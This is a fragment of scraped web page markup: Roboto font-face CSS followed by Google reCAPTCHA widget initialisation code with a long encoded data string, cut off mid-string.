  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="RFn70SZ-9Fg8EQgAwcqBQA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="RFn70SZ-9Fg8EQgAwcqBQA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="RFn70SZ-9Fg8EQgAwcqBQA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22GsKQw7hTw4nCu8OAwq1VJcOzwqEQLcK4wqrDosKCw7bCpg5rwoDCpgsWG8KJJcKFWcKqw4dowqwvw7pvVFfCg8OsE33CvcK4MF14w7zDkjw+aDTCiMOdw54dwroSARR/SsOawqjDmFrDgMOcZsKyYsKGC8OcYm7CrMOOw6XDqSICw5bDv8KJwpbDnSxTwoDCm8K/[base64]/CnMKzCARWBkvDtUDCh8KHwoLDlykyw64Ew5fDjh3DgMKew6/CmWBkw6h+w58PVcKiwrXDvD3DmmM6a1d+wrHCrwDDgiXCvx1pwqHCrgLCrUsCw7c/[base64]/CqsO6STHClFHCknkFwqvDscKVPsKHf8KFw59Rwp/DksOzwq8Cw7/Cs8KPw4XCnyLDsWluUsO/[base64]/Ci2PDjsOfFVF6wpXCtUM2OMKjacOvwpLCtMOvw53DnHfCssKkX34yw7XDhEnCqlLDpGjDu8KGwrM1woTCkMOpwr1ZXSZTCsOwdFcHwqrCqxF5SSFhSMOWWcOuwp/DsTwtwpHDlAJ6w6rDlMOdwptVwojCtnTCi0HCpsK3QcK0O8OPw7ovwrxrwqXCscODe1BeXSPChcKmw55Cw53CkxItw7FYIMKGwrDDucKIAMK1wpnDt8K/w4Mdw7xqNG5LwpEVECXCl1zDlsO9CF3CrVjDsxNPJcOtwqDDh3APwoHCrMKUP19Aw6nDsMOOQsKLMyHDqBPCjB43wqNNbA/CkcO1w4QrfE7DpRfDrsOwO3rDrcKgBjpaEcK7AzR4wrnDkMOgX2s2w5hvQBcEw7k+IAzDgsKDwpsmJcOLw6fCpcOEAAPCtMO8w6PDoy/DrMO3w5A7w48eBGDCjMK7GsO8QzrClsOJSEnCvMOGwrdIfBkww4cILBBcXsOcwo1HwpnCvcOkw7NcQj7CokgowqJQw7gsw4krw44Zw7XCksOuw74MYcKtLQzDqcKbwoIzwqLDrnzDvsOSw48+YmZpw7XDt8Kew7FuOhZ+w7nCs0nCvMKiVsOaw4/Co3F+wqVFwqc+wovCvMKYw4sCV2zDoRrDlSvCp8Kjb8KawqA+w4TDlMO4PA/CmT3CtVvCpWrCisO6cMOKXMKEX0/DicKyw43CqcO5csKqw4LDp8OtacKyNMKFC8O0wphDVsOIN8Olw67Cq8Kbw6YRwphtwr8iw7Yzw4vDrsKmw7jChcKkcGclZDBQVnBfwq09w4nCq8OAw7TCgm/Cg8OQf2dgwpoSAWEdw6loQ3PDvhbCgRgqwrArw5ERw4lCw7MvwpbDpxdUWsObw5XDnAxLwpDCi0XDvcK2e8KKw4bDv8OKwoDDuMO9w4PDgA7Cmnpzw5vCmE5aEcOBw78/wqPCiyTCk8KGfMKMwovDpsO2OMKfw5IyTGDCn8OTAjtpCWVTOXJcGXbDq8OpdVscw5NqwpMQGjI4wrjCo8OcExZbbcKMH1tDYAwEc8O4WMOZCMKSWMKawrgBwpdIwrUVwr42w4JPRDQXHmNkwoFJZDrDs8OMw7NEwoDDuFXDiwTCgsOfw6/DnGvCisOwXsOBw7ghwrfDhSFlDVYdI8K2aQY9S8KHHsKnPV/[base64]/DicOMJG3CsH4RKMK3X8KPEFrCrSfCtEbDolFGbMK3wpXDiQRiOU5xeDJOUk9ow6JALifDtWnDn8Kmw5nCm2QzTVLDjwgKGFnCrcO0w4ApQsKnR1o/wphxXF1Tw6fDqMOrw4zCqycKwqpJcBYwwr9Vw4XCrRdWwqhpNcKPwpLCksO0w4wBw5VyKMOowojDt8KNKsOXwrjDkUfDlADDkMOMwrnDlzcZFTZuwqrDvAXDtcKkIy/[base64]/[base64]/DiirCusOqw707w4XCjcOBYMOnG8KEZMKlVMOEwoISQcOvP0UVXsKQw4nCisOdwrfDvMKGw6fCpMKDRG1Wf3/CrcO3Smh3bkEyS2YBw53CvMKBQhLCpcORbkvDnnQXw44kw5PDtsKzw598L8OZwpE3WTLCmcOfw6VlAyLCnGNdwq/[base64]/w6kuwp/DlCtPe8Ojb8Ocw73Di8OCZR8+wrHDlRZRfztqFRTDmcK/[base64]/w4XCklVGX8O6wrV7woXCjQ7CjEfDg8OGwq7DnA7Ci8OnwoHDpV/DosOPworCusKGwpfDnkQBfsOWw6UKw6bCo8KcUHfDvMONDCPDqQ3Dm0UfwpXDpALCtlLDkcKKDG3CkMKYwptEKMKQRkgsYi/DjnlrwrljV0TCnmjDlsK1w4Y5wp4dwqJvB8KAwpE8CcO8wpI/dSMAw6nDk8OkLMOgaz0ywrJtScKewqtIJ1JMw5fDncOgw7Y0VF/CqMOwNcO8w4rCt8Khw7nCgz/CkcK0Oh7Dt0/CoEnDhRtaAMKzw5/CjS7CuXU3EBbDrDg/w5TCsMOXIgUgw6d/[base64]/DkhzDqsO4w7kGT8KvwqXDqnYoHl7DvUHDnsKfw7/DpRIew6jCn8O/YMOQMhsfw6TCk2tbwo50UsOmwqPCr33Ci8K7wrFrIsOUw6vCoiTDmHHDncKOJHdFwoU9aEtWZsODwoMAMX3ClsOEwqtlwpLDkcK3aRopwrw6w5nDgMKTcwR/eMKSDhVlwr0Kw6rDrUgWGcKKw6FIJG9CJXxDJk4dw6o6QMOjGsOceAfCnsO4d17DhXHDp8KsTsOXNVMyZcOuw5ZMZMOXUS3Dm8OXEsKDw5xewpEYKFvDtsO4YsK9Y17ClMOlw7cuw5Isw6PCpsO5wrdWUkQqaMOzw60FG8OTwpsJwqh+wrhvOcKKcH/CgsOeEsKBeMO+PzrCicOFwp/[base64]/DlsOpaMKzwqvCsTc3wpNVfV/Cng/[base64]/KMO8f8KHwoctwprCtRw8wqI4dWXDg2IFw6YzNkzCiMOVMBtVYGfDkcOhdSHCnxvDkh15AiFewrnCpUbDg2hKwpHDp0Itwq0aw6AuIsOJw7RfIXTDgcK4w6VPIQECMcO0w6XDmWQTECDDlQzDtcOtwqFzw47DtjvDlsKXZMOIwrPCucK5w79aw4xUw5bDqsO/[base64]/Cmy/Cv1LDvMK1YCkYXMK8RMO2w40YFsOsw4XCgAbDrjXCiTbCu2Jfwr5rcwAsw6LCssOsSx/DpsOOw5XCvGt4wqoow5XCmQTCo8KLA8KFwofDtcK6w7PCtlbDtMOvwpxPF1/[base64]/DocOoQ2t8wrHCkxdCw6XCocOQIMOrb8OZawRxw6jDhjfCigbCnX9zQMKFw6BOJhYbwoZhXSvCpigfW8KTworCnzppw4DCoCjDnMOcwo/DuznDt8KLNsOQw63CviPDl8ONwqPCqkPCmQsCwpQZwr8aOUnCk8O4w6DDpsODbMOYOAHCscOUaxBkw4McYi/DikXCvW4VVsOGYl7CvVTCpMOXwpXDh8OIKm45wo/CrMO+woYRwr0ow5XDlUvCi8KMw6E6wpZrw7c3wp5wNMKlSXPDuMOjwo/[base64]/Y8KICMOgw6BHw6bDt8OAFMO4wqZqKsOpG2vDmxF9wofCrcO3w4sjw4HCvcO3wrEMJsKIf8KLTsKiU8OJWgvDjj8aw45awqbClyhvwrfDrsK/wobDkUgJaMO5woQ9CFx0wopfw5sLI8KPY8KZwonDlQYoHsK/[base64]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[base64]/CkxoyTcKowrbDlQvCq8O0CcKpd3MQYsOpw7wvDyzCnXvCgnV0H8OHHcO5w4nDnSzDq8OHbz7DqQ3CnU0gSsK3woXCkCPCmC/CiXLDv2TDjnzCmwJtHxfCqsKLIMOxwqjCtsOuECA3w7nDkMOpw7cUUBxOKcOXwoA5IsOjwq9Ew4jCgMKfG2YpwrPClh0gw5fChFlHwosZwrhCbXPCjsOqw7vCrMKAXC7CplDDpcKSPsO0wr1mXnfDkF/DuW0DGsOTw5JeR8KjDg7CvnzDvhJPw7FsDh3DkMOwwqgfwo3DsGnDlU9KMTBcNcOiWCskwrZZMMO+w6tHwpNbeBUvw6Qgw53Dn8OgEcOtw7fCpAnDm1kEYmzDscKGBh5rw7fCjx7CosKOwqoPZBfDrMOhLyfCk8KiGjAPc8KtbcOaw4lOY3zDqcO/[base64]/OibCjWl7c8O3cRJ0XsKUw4/DqCZ0YMOnfsKXVMOCAirDtBHDs8KFwpnCm8KWwqnDuMOzY8KawrofYMKGw7NnwpfCljwzwqxmw7bDlwLDnSdrP8O2DsKOcxZtw4kmeMKZVsOJfBtpKlDDuR/[base64]/DvX87RVDCrMK2w6Y9FW5PYsK/[base64]/Dhj8cBXjCksKqw6HDhHw9w5DDqMO1w4d0w7jCqcKxw6XCnsOtRG0VwpbDhALDoxQAwo3Cv8K1wrArFMK1w4F9M8KgwpJfbcKnw67DtsKfMsOjRsKLw4nCvxnCvcKjw550fMO/[base64]/[base64]/[base64]/CncKQw5/DoAPCiMKxT8KfBhgJbsKbwpFwHcO6wrUkG8O1wodnVcOfOMOaw6sWP8K5PMOkwrHCpVhuw7AoYH7Dn2/CjcKCwpfDrjUBHhTDpMO9w4QNw4PCiMOxw5zDpWPClDcFB0kOKsOswoAoTcOvw5zCuMKGS8KHOcK4wqo/[base64]/CoCUwwo0GScOPU8Ozw6TCrsKfwqHCoEQiwqkOwpTCj8O1woTDrGDDmMODSMKQwr7CvQ5GOmsaGgfCh8KHwqxHw6dcwoQVPMOeIsKFwq7DhFvClyAtw5pRUUPDl8KXwqdoQF5fD8KgwrkxIMO2YE9hw74/w5IkC3vCp8Oyw4DCt8K5LAFbwqLDosKDwpXDqSnDkW/Dgm7CnsOUw4J4wrwgw6PDkQbCmD4lwok1LAzDqcKzITzCosKtPj/CnMOLXMK0UQ3DvsKCw5TCr3BkBsOUw4jDvAESw795w7jDihMVw508VA1VbsO7wr1yw4cnw40MHnpSw6A1wqpzS2UQJsOrw63Dg1ZAw4AfDRcITFTDosKtw45TZcOBdMOZEMKCPMK0wrfDlC0Xw5/[base64]/CusKYw69TMgvDicKawrvCjsOXJXXDjkY3wqrCsTdmw7vCr3/[base64]/Dh8OHwrrDgcKNw5t4w5DDvMKuw55Tw6h8wp7DkFMKDMKiPlcxw7fCvcOqwqB5wpl+wr7DvWMsHMO8S8OHFR99PnUueXgjUlbCn0LDvVfCusKww6gHwqfDusOHDnIxewpnwrdOf8K/wqXDjsKnwrMzbMKZwql0e8ONwqNad8OzY1fChMKqaz3CmcO1Om0PO8O8w6BNWgZFL1HDlcOIWFEGAizCh0MUw4HCsU9/wpvCnzrDpxhCw73CoMOQVCLCh8ONRsKKwrdyTcKkwpdnw45Nwr/CusOdwpAoUFfDhcKfAF0jwqXCiD9SYsOFKi/[base64]/[base64]/DoMOEw5PDsVpDPcKVFFjDvsK8dVo1TsOkOzdNw7XDuEgOw5xOMXLDlsOqwo3DvMOFwrvDqsOMcsObw63CnMKNasO7wqXDssKMwp3DpUcKH8OswpXCr8OHw70KKRY/b8O5w4XDnDdLw4pawqbDr0h4wqfCgWXCm8Krw4rCj8OAwpLCpMKNVsOlGMKDcMOpw7lVwqtOw61Rw7DCmcKAw5IudcKbRFDCvRrCvxvDssOAw4PCp23DoMKedDYuWgzClQrDpsOcL8K5R3PCm8K/[base64]/[base64]/wpTCiMOUGWrClcK1wrZ9w4LDpVwAwr1MwprCvhlEwoDDuldpw5/CqcKgDgQ5RsKSw6hraEzDrU3DlMKxwrw7wo/DolnDqsKXw50IfRwKwpcfw63CjsK2XcKWwrfDqsKyw7olw5jCmsO6wqwsJ8K+wrIqwpDCkiUwTgw6w4jCjyQ3w4HDkMK/NsOHw40bIMOtL8K/wp4Sw6HDi8K5wobClkPDlx3CsDHDkA/DhsOdcW/CrMOCw5duOHTDgjLDnm7Dt2fDnSAawpnCosKiHmhFwq04w43CksOLwq8aUMK6b8KIwpkTwoUgBcKJw73Co8Kpw7tlZMKvSgfCujLDhcKhWFzCiz1OD8Ozwqclw5rDgMKnJCPCuyd+Z8KTBsOjUFgCw5xwFcO0H8KXUsOHwokuwpVTeMKKw7kPCFVHw5J/[base64]/DncOHw5TDqlMsVsK+L8KkwqA+InQpwoAWwoDDscO1woFHCn7CmxvDksObw75twqwBwpfCjjl+PcOfWhJFw4PDh3nDo8ORw4kRwp3CosOqf3FTXcKfwqHDnsOsYMOdw5Vow64Rw7V7MMOAw4/[base64]/ChMOeSsKvw7jCmMOpwol9a0wRwqbDisK0w69vZ8OibMKdwodYJ8KswqcIwrnCisOmTsKOw6/DjMKmJEbDqDnDvcK2wrvCu8KBe3VdacOPA8OLw7V4woIcVlsiWhxKwp7CsVPCpcKXdyXDmXXCuRAXcFfCpzY9IsOBacOHNkvCj3nDhsK/wo19wrUtFDrCucOuw4EdPSfCrSbCsilbNsOtwobDkz5iwqTCosO0EANrw7/CucKmaW3CnjE4w6tEKMKUUMK9wpHDgWPDk8OxwobDocK4wpRKXMO2wonCjjc+w6XDncO5ZXTCrjwsQyrCtHrCrcOJw6ZrLDDDrW/Dq8OmwpEawofDoW/DjTozwpbCpTzCqMKWLEE6MnbCmSXDu8O8wr7DqcKVRXLCjVXClMOkbMOCw6fCjQZKw6Q7A8KiaSFzd8Ouw7Yhw7HDgX1/VcKLGBJrw4TDt8KCwrTDtsKowrrCuMKvw7B1SMKywpIvwo3CqcKRHk4Ow4LDtMKrwqXCucOiZMKJw7EaeXtOw70/wrx4IWpCw4IlJMKNwrgpBR3DpgdnSHzCisK2w4jDncOPw7tAK1nCuwrCth/[base64]/[base64]/DisO4w4rDjsKgwr/Dn8ODABTCuMKtw5/DrXVWwrPCi3HCjMKwQcKSw6HDk8KMImzCrWnDucOhU8Otw7nDu29SwrjDoMOIw69+EsK6RUHCtMKiQmRuw4zCtgdISsOswpUFQsKkw6ELw4tTw68CwqgbX8KJw57Cr8K5wp/DncKjE2PDr0fDk0zCryhswrPCnwN/e8Ksw7VdYMK4OxE7Hhx6F8OywqTDr8KUw57ClcKEesOVD2MVPcKkWXMfwrPDusOXw6XCvsKlw6kvw5xqBMO7wpnDvinDiGUOw5wQw6VKwrnDvW8eE0ZBwppCwqrChcKXcUQMbcOiw48UH3JFwo1Yw51KJ1s/w4DCim/DqG46EsKPdznCjcO4OHZXLGHDj8OewrrCqyYhfMOAw4LChxFRFVfDixXCkH54wrNpfMOCwovChcOKWidTw4/DsHrCrBonwqEPwoPDqX4MOkQ+w6PCn8OrLMKODRHCtXjDqMK3wqTCq2hpScKeUy/DvwzCssKrwqBvRjLCtcKWSBgKKwnDmsKEwqBYw5XDsMOPw4HCn8OVwp/CigPCmGczJV9pw4zCpMOZKS/[base64]/[base64]/CjGrCsWYKwqU+wprDmsOVw4DDtFvDv8KAw6jCv8ONw5lRF8OnOMOjHB80NVomGsKkw4dYwrFgwoguw6Mxw7NJw6MqwrfDvsKGAmtqwpd0JyDDhcKDFcKuw4rCtcKaEcK9DDvDoBTCjMOrWz/CjcOnwr7Ct8OtPsOudcOoH8KLThrDgsOGSgkzwpBYMsOTw5wCwoTCrcKmNxR+wp84WMO7ScK9FgjDhG7DrMOxFMOZT8KtW8KOVlpLw6o3w5k+w6NeesOyw5HCs17Cg8OcwofDjsK/w7DCiMKiw6zCj8O9w5fDqEhyFFN7fcOkwrpKeGrCoSDDv2jCv8KuCMKrw4V7IMK2MsKCDsKjcmI1dsOsCgxvCxLDhgDDgC1EIcODw5XDtMK0w4oVFDbDrAU4w6rDtBzCgBp9wrDDgMKINBbDmlHCiMObMGHDuiDCq8KrFsO5QcKWw7XDrMKew5EZw5zCqsO1UH/CriLCrUDClVFFw7HDgVItd2gvJcOMZMK7w7nDpcKcAMOiwq4absOSwpjDn8KSw4nDssOjwpLCtiDDnw/DshI8HFLDrGjCkVXCvsKmHMOqJRE5OyjDh8KKbFPDgMOYw5PDqsKiDRw9wpTDiy7DicO/w5JZw6FpO8KrBcOnS8KSZXTDrAfCrMOcAmxZwrBpwqN8wrvDjnU1OmkMHcOzw48dZyvDn8KoWsKgO8KOw5Fdw6vDkyzCghrCmCvDmMOVGsKIGEdYFykAXcKVFsKvRMOwEVIzw7fDsFnCusOecMKhwrfCncKwwrx6G8O/woXCly3Dt8Kqwp3Cs1NWwqhew6rCk8KDw5vCvFjDuCEOwrTCpcKEw7wCwqbDsjEJwoPClndkJ8OuMMOiw5Zuw7dIw63CssOaQQBSw60Pw57Co3zDlkrDqE/[base64]/Cl8O0PcOMd2rClDFccsK4w49ZwrdSw7nCtcKtwqbDncKXE8O2PUrDm8Ojw4rCvh08w6g9E8KUw6hzQMOQGWvDmV7ClikBK8KbeW/Dp8K3w6vClzvDoyzCnMKuXXRIwprChQfCi3XCggVbIMKiR8OyGWDDuMK7wqbDuMOgWQbCny8aAMOOCcOpwq5lwrbCv8O6MsKhw4TCnC/CoC/Cv2k3fMKLeQp5w7vCtQNOT8OWwp/DkFTCrhECwptqwqUACVLCmEXDgEjDrC/DqFLDkx3DssOowpA9wrZQw77ComdDwq11wpDCmFjDtMK3w77DmMOLYMOSwq9BNRl6w6vDiMKFwoJzw6/Dr8KzAw/CvRfDk3bDnMOZWMOCw4ZIw7FRwqY3w6Uvw4sJw5bDoMKvb8OYwoLDhsK2Y8KyU8KrHcKzJ8Oewp/Cr1wawr0wwrAGwq/Dq3TDh2HChATDik/DuwbDgBohe0wjwrHCjzfDpsKHITEsLizDicKMRiXCrxnDnxXDqsKvw4/C